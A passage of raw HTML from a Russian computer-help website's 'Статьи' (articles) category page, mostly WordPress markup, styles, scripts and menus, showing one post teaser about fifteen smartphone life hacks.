

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kompkimi.ru/category/sovety/stati
body_size: 22429
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU"><head><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="robots" content="all"/><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="stylesheet" href="https://kompkimi.ru/wp-content/themes/WebNews/css/print.css" type="text/css" media="print" /> <!--[if IE]><link rel="stylesheet" href="https://kompkimi.ru/wp-content/themes/WebNews/css/ie.css" type="text/css" media="screen, projection"><![endif]--> <!--[if IE 6]>
<script src="https://kompkimi.ru/wp-content/themes/WebNews/js/pngfix.js"></script>
<![endif]--><link rel="alternate" type="application/rss+xml" title="Kompkimi RSS Feed" href="https://kompkimi.ru/feed" /><link rel="alternate" type="application/atom+xml" title="Kompkimi Atom Feed" href="https://kompkimi.ru/feed/atom" /><meta name="yandex-verification" content="5c99bd7a1ca86f27" /> <!--[if lt IE 7]>
<link rel="stylesheet" href="/menu/MenuMatic-ie6.css" type="text/css" media="screen" charset="utf-8" />
<![endif]-->  <script data-minify="1" src="https://kompkimi.ru/wp-content/cache/min/1/wp-content/themes/WebNews/menu/MenuMatic_0.68.3-d40f4ed351940043d83763297e6084fd.js" type="text/javascript" charset="utf-8" defer></script> <meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' /><title>Статьи</title><link rel="stylesheet" href="https://kompkimi.ru/wp-content/cache/min/1/4914b936e759e61eab311e838f121b36.css" data-minify="1" /><link rel="canonical" href="https://kompkimi.ru/category/sovety/stati" /><link rel="next" href="https://kompkimi.ru/category/sovety/stati/page/2" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Статьи" /><meta property="og:url" content="https://kompkimi.ru/category/sovety/stati" /><meta property="og:site_name" content="Kompkimi" /><meta name="twitter:card" content="summary" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://kompkimi.ru/#organization","name":"Компьютерная помощь Kompkimi.ru","url":"https://kompkimi.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://kompkimi.ru/#logo","inLanguage":"ru-RU","url":"https://kompkimi.ru/wp-content/uploads/2019/09/logo.png","contentUrl":"https://kompkimi.ru/wp-content/uploads/2019/09/logo.png","width":400,"height":61,"caption":"Компьютерная помощь Kompkimi.ru"},"image":{"@id":"https://kompkimi.ru/#logo"}},{"@type":"WebSite","@id":"https://kompkimi.ru/#website","url":"https://kompkimi.ru/","name":"Kompkimi","description":"Если Вы захотите, то Вы сможете узнать о подробном устройстве компьютера, его комплектующих и их характеристиках,Вы сможете без труда разобраться как выбрать","publisher":{"@id":"https://kompkimi.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kompkimi.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://kompkimi.ru/category/sovety/stati#webpage","url":"https://kompkimi.ru/category/sovety/stati","name":"Статьи","isPartOf":{"@id":"https://kompkimi.ru/#website"},"breadcrumb":{"@id":"https://kompkimi.ru/category/sovety/stati#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kompkimi.ru/category/sovety/stati"]}]},{"@type":"BreadcrumbList","@id":"https://kompkimi.ru/category/sovety/stati#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://kompkimi.ru/"},{"@type":"ListItem","position":2,"name":"Советы ПК","item":"https://kompkimi.ru/category/sovety"},{"@type":"ListItem","position":3,"name":"Статьи"}]}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kompkimi &raquo; Лента рубрики Статьи" href="https://kompkimi.ru/category/sovety/stati/feed" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://kompkimi.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://kompkimi.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://kompkimi.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script> <script data-minify="1" type='text/javascript' src='https://kompkimi.ru/wp-content/cache/min/1/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack-9d8530d2ebaf15ccc585ab2d9d4c48c3.js' id='jquery.fancybox-js' defer></script> <script data-minify="1" type='text/javascript' src='https://kompkimi.ru/wp-content/cache/min/1/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox-423f6abb2c93b3b656fd45b89bee67f5.js' id='wonderplugin-gridgallery-lightbox-script-js' defer></script> <script data-minify="1" type='text/javascript' src='https://kompkimi.ru/wp-content/cache/min/1/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery-041830bd6348f2d92ed15397556699e6.js' id='wonderplugin-gridgallery-script-js' defer></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=ru' id='modesco_comments_recaptcha-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/kompkimi.ru\/wp-admin\/admin-ajax.php","security":"8699425da6","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/kompkimi.ru\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/kompkimi.ru\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://kompkimi.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js' defer></script> <link rel="https://api.w.org/" href="https://kompkimi.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://kompkimi.ru/wp-json/wp/v2/categories/510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kompkimi.ru/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kompkimi.ru/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><meta name="yandex-verification" content="5c99bd7a1ca86f27" /> <script>function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script type='text/javascript' src='https://kompkimi.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1' id='sack-js' defer></script> <style type="text/css">.dsfaq_qa_block{border-top:1px solid #aaa;margin-top:20px}.dsfaq_quest_title{font-weight:700}.dsfaq_answer_title{font-weight:700}.dsfaq_answer{border:1px solid #f0f0f0;padding:5px 5px 5px 5px}.dsfaq_tools{text-align:right;font-size:smaller}.dsfaq_copyright{display:block;text-align:right;font-size:smaller}</style> <script>/* <![CDATA[ */ //<![CDATA[
        function dsfaq_open_quest(id){
            document.getElementById("dsfaq_answer_" + id).innerHTML = '<img src="https://kompkimi.ru/wp-content/plugins/wp-ds-faq/img/ajax-loader.gif" />';
            var mysack = new sack("https://kompkimi.ru/wp-content/plugins/wp-ds-faq/ajax.php" );
            mysack.execute = 1;
            mysack.method = 'POST';
            mysack.setVar( 'action', 'open_quest' );
            mysack.setVar( 'id', id );
            mysack.onError = function() { alert('Ajax error. [Error id: 10]' )};
            mysack.runAJAX();
            return true;
        }
        function dsfaq_close_quest(id){
            document.getElementById("dsfaq_answer_" + id).innerHTML = '';
            if(document.getElementById("dsfaq_tools_" + id)){
                document.getElementById("dsfaq_tools_" + id).innerHTML = '';
            }
            
            return true;
        }
                //]]> /* ]]> */</script> <script>var ajaxUrlFlatPM = "https://kompkimi.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body> <script type="text/javascript">window.addEvent('domready', function() {
var myMenu = new MenuMatic();
});</script> <div class="mobile-menu visible-xs"><div id="topbar"><div class="wrp"> <a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a></div></div> <a href="https://kompkimi.ru" class="logo-link">Компьютерная помощь</a><div id="toggle"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show" data-lazy-src="https://kompkimi.ru/wp-content/themes/WebNews/images/menu.png" /><noscript><img src="https://kompkimi.ru/wp-content/themes/WebNews/images/menu.png" alt="Show" /></noscript></div><div id="popout"><div class="menu-rubriki-container"><ul id="menu-rubriki" class="menu"><li id="menu-item-19727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19727"><a href="https://kompkimi.ru/category/programms-2/sistemnye-programmy/brauzery">Браузер</a></li><li id="menu-item-19728" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-19728"><a href="https://kompkimi.ru/category/sovety">Советы ПК</a></li><li id="menu-item-19729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19729"><a href="https://kompkimi.ru/category/sovety/eto-polezno-znat/novosti">Новости</a></li><li id="menu-item-19730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19730"><a href="https://kompkimi.ru/category/programms-2/sistemnye-programmy">Системные программы</a></li><li id="menu-item-19731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19731"><a href="https://kompkimi.ru/category/sovety/eto-polezno-znat">Это полезно знать</a></li><li id="menu-item-19732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19732"><a href="https://kompkimi.ru/category/programms-2/sistemnye-programmy/optimizaciya-pk">Оптимизация ПК</a></li><li id="menu-item-19733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19733"><a href="https://kompkimi.ru/category/programms-2/sistemnye-programmy/multimedia">Мультимедиа</a></li><li id="menu-item-19734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19734"><a href="https://kompkimi.ru/category/dizajn">Графика</a></li><li id="menu-item-19735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19735"><a href="https://kompkimi.ru/category/dizajn/programmy-dlya-foto-i-video">Программы фото и видео</a></li><li id="menu-item-19736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19736"><a href="https://kompkimi.ru/category/programms-2/sistemnye-programmy/zashhita-pk">Защита ПК</a></li><li class="menu-item menu-item-search"><form method="get" class="menu-search-form" action="https://kompkimi.ru/"><p><input class="text" type="text" value="Поиск" name="s" id="s_two" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}" /><input type="submit" class="my-wp-search" id="searchsubmit" value="Найти" /></p></form></li></ul></div></div></div>  <script data-minify="1" type="text/javascript" src="https://kompkimi.ru/wp-content/cache/min/1/wp-content/themes/WebNews/js/menu-1059df9792ca42b8b1592ae227bf1556.js" defer></script> <div id="wrapper"><div id="wrapper-bg"><div id="wrapper-bg2"><div id="outer-wrapper" class="outer-wrapper"><div class="outer hidden-xs"><div class="menu-links"><div id="pagemenucontainer"><ul id="pagemenu"><li > <a href="https://kompkimi.ru/">Главная</a></li><li class="page_item page-item-2781"><a href="https://kompkimi.ru/karta-sajta">Карта сайта.</a></li><li class="page_item page-item-1201"><a href="https://kompkimi.ru/vopros-otvet">FAQ Windows</a></li><li class="page_item page-item-28210"><a href="https://kompkimi.ru/arxivy-sajta">Архив сайта</a></li><li class="page_item page-item-45034"><a href="https://kompkimi.ru/kontakty">Контакты</a></li><li class="page_item page-item-45039"><a href="https://kompkimi.ru/reklama">Реклама</a></li><li class="page_item page-item-250"><a href="https://kompkimi.ru/moj-blog">Описание сайта</a></li></ul></div></div><div class="twit-rss rightsector"><div class="feedtwitter"> <a href="https://kompkimi.ru/feed"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="margin:0 4px 0 0;" alt="RSS" data-lazy-src="https://kompkimi.ru/wp-content/themes/WebNews/images/rss.png"/><noscript><img src="https://kompkimi.ru/wp-content/themes/WebNews/images/rss.png" style="margin:0 4px 0 0;" alt="RSS"/></noscript> </a></div><div id="topsearch" ><div id="search"><form method="get" id="searchform" action="https://kompkimi.ru/"> <input type="text" value="ПОИСК" name="s" id="s" onblur="if (this.value == '') {this.value = 'ПОИСК';}" onfocus="if (this.value == 'ПОИСК') {this.value = '';}" /> <input type="image" src="https://kompkimi.ru/wp-content/themes/WebNews/images/search.gif" style="border:0; vertical-align: top;" alt="Поиск"/></form></div></div></div></div><div id="header" class="outer hidden-xs"><div class="header-part"> <a href="https://kompkimi.ru"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Kompkimi" title="Kompkimi" class="logoimg" data-lazy-src="https://kompkimi.ru/wp-content/uploads/2012/08/logo.png" /><noscript><img src="https://kompkimi.ru/wp-content/uploads/2012/08/logo.png" alt="Kompkimi" title="Kompkimi" class="logoimg" /></noscript> </a></div><div class="header-part rightsector" style="padding-top: 0; text-align:right;"></div></div><div class="outer hidden-xs"><div id="navcontainer"><ul id="nav"><li class="cat-item cat-item-755"><a href="https://kompkimi.ru/category/mac" title="настройка,советы,как,настроить мас">Mac</a></li><li class="cat-item cat-item-696"><a href="https://kompkimi.ru/category/windows-8" title="Windows 8,как установить windows 8,windows 8 64,windows 8 rus,требования windows 8,ошибки windows 8, windows 8 drivers,настройка windows 8 ">Windows 8</a></li><li class="cat-item cat-item-756"><a href="https://kompkimi.ru/category/windows10" title="Windows10,настройка Windows10,установка,управление">Windows10</a></li><li class="cat-item cat-item-394"><a href="https://kompkimi.ru/category/veb-masteru">Веб-мастеру</a></li><li class="cat-item cat-item-42"><a href="https://kompkimi.ru/category/video-uroki">Видео-уроки</a></li><li class="cat-item cat-item-58"><a href="https://kompkimi.ru/category/dizajn" title="дизайн,графические форматы">Графика</a><ul class='children'><li class="cat-item cat-item-48"><a href="https://kompkimi.ru/category/dizajn/programmy-dlya-foto-i-video">Программы фото и видео</a></li></ul></li><li class="cat-item cat-item-802"><a href="https://kompkimi.ru/category/interesnoe">Интересное</a></li><li class="cat-item cat-item-726"><a href="https://kompkimi.ru/category/intrenetseti" title="Интернет, локальные сети">Интернет/Сети</a></li><li class="cat-item cat-item-792"><a href="https://kompkimi.ru/category/obzory">Обзоры</a></li><li class="cat-item cat-item-581"><a href="https://kompkimi.ru/category/programms-2">Программы</a><ul class='children'><li class="cat-item cat-item-190"><a href="https://kompkimi.ru/category/programms-2/ofisnye-programmy">Офисные программы</a><ul class='children'><li class="cat-item cat-item-163"><a href="https://kompkimi.ru/category/programms-2/ofisnye-programmy/perevodchiki">Переводчики</a></li></ul></li><li class="cat-item cat-item-109"><a href="https://kompkimi.ru/category/programms-2/programmy-dlya-igr">Программы для игр</a></li><li class="cat-item cat-item-791"><a href="https://kompkimi.ru/category/programms-2/rabota-s-audiofaylami">Работа с аудиофайлами</a></li><li class="cat-item cat-item-114"><a href="https://kompkimi.ru/category/programms-2/sistemnye-programmy">Системные программы</a><ul class='children'><li class="cat-item cat-item-245"><a href="https://kompkimi.ru/category/programms-2/sistemnye-programmy/antivirusy">Антивирусы</a></li><li class="cat-item cat-item-28"><a href="https://kompkimi.ru/category/programms-2/sistemnye-programmy/brauzery">Браузер</a></li><li class="cat-item cat-item-150"><a href="https://kompkimi.ru/category/programms-2/sistemnye-programmy/zapis-cddvd">Запись CD/DVD</a></li><li class="cat-item cat-item-51"><a href="https://kompkimi.ru/category/programms-2/sistemnye-programmy/zashhita-pk">Защита ПК</a></li><li class="cat-item cat-item-379"><a href="https://kompkimi.ru/category/programms-2/sistemnye-programmy/multimedia">Мультимедиа</a></li><li class="cat-item cat-item-35"><a href="https://kompkimi.ru/category/programms-2/sistemnye-programmy/optimizaciya-pk">Оптимизация ПК</a></li></ul></li></ul></li><li class="cat-item cat-item-7 current-cat-parent current-cat-ancestor"><a href="https://kompkimi.ru/category/sovety">Советы ПК</a><ul class='children'><li class="cat-item cat-item-754"><a href="https://kompkimi.ru/category/sovety/vosstanovlenie-dannyx" title="Восстановление данных,восстановление данных информации жестких дисков флешек raid массивов sd cf cd dvd hdd массива флеш flash usb жесткого карт памяти удаленных после форматирования флешки ремонт">Восстановление данных</a></li><li class="cat-item cat-item-611"><a href="https://kompkimi.ru/category/sovety/remont-pk" title="Ремонт ПК.Руководство к Компьютеру устранение неполадок и Ремонт - устранение неисправностей ПК ">Ремонт ПК</a></li><li class="cat-item cat-item-510 current-cat"><a aria-current="page" href="https://kompkimi.ru/category/sovety/stati">Статьи</a></li><li class="cat-item cat-item-3"><a href="https://kompkimi.ru/category/sovety/eto-polezno-znat">Это полезно знать</a><ul class='children'><li class="cat-item cat-item-487"><a href="https://kompkimi.ru/category/sovety/eto-polezno-znat/novosti">Новости</a></li></ul></li></ul></li><li class="cat-item cat-item-607"><a href="https://kompkimi.ru/category/utilities">Утилиты</a></li></ul></div></div><div class="outer" id="contentwrap"><div class="postcont"><div id="content"><h1 class="pagetitle">Статьи</h1><div class="post-57474 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><h2 class="title" id="post-57474"> <a href="https://kompkimi.ru/sovety/stati/layfhaki-dlya-telefona" rel="bookmark" title="Постоянная ссылка на 15 лайфхаков для телефона">15 лайфхаков для телефона</a></h2><div class="postdate"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Дата" data-lazy-src="https://kompkimi.ru/wp-content/themes/WebNews/images/date.png"/><noscript><img src="https://kompkimi.ru/wp-content/themes/WebNews/images/date.png" alt="Дата"/></noscript> Ноябрь 1st, 2018 <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Автор" data-lazy-src="https://kompkimi.ru/wp-content/themes/WebNews/images/user.png"/><noscript><img src="https://kompkimi.ru/wp-content/themes/WebNews/images/user.png" alt="Автор"/></noscript> germanzorin</div><div class="entry"> <a href="https://kompkimi.ru/sovety/stati/layfhaki-dlya-telefona" title="15 лайфхаков для телефона"> <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="alignleft post_thumbnail wp-post-image" alt="15 лайфхаков для телефона" data-lazy-src="https://kompkimi.ru/wp-content/uploads/2018/11/post_5bdae40eec659-150x150.jpg" /><noscript><img width="150" height="150" src="https://kompkimi.ru/wp-content/uploads/2018/11/post_5bdae40eec659-150x150.jpg" class="alignleft post_thumbnail wp-post-image" alt="15 лайфхаков для телефона" /></noscript></a><p>Смартфон сегодня есть у каждого. Но не все знают секреты работы своего девайса. Мы расскажем о 15 крутых лайфхаках, с которыми использование гаджета станет гораздо удобнее. Вы узнаете, как защитить устройство от взлома, сделать подставку из имеющихся под рукой предметов, снять крутые макрофотографии, чем заменить старый чехол. Часть лайфхаков посвящена сохранению смартфона в нормальном рабочем [&hellip;]</p></div><div class="postmeta"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Опубликовано" data-lazy-src="https://kompkimi.ru/wp-content/themes/WebNews/images/folder.png"/><noscript><img src="https://kompkimi.ru/wp-content/themes/WebNews/images/folder.png" alt="Опубликовано"/></noscript> Опубликовано в <a href="https://kompkimi.ru/category/sovety/stati" rel="category tag">Статьи</a> <img 